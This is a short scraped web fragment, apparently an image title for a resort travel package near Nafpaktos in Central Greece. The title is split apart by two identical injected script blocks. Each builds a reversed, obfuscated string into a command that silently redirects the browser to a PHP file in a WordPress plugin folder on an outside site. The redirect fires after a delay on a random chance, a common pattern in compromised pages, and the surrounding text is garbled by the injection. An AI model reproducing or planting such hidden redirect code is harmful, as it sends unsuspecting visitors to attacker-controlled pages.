 Evinos Village Resort_travel_packages_in_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos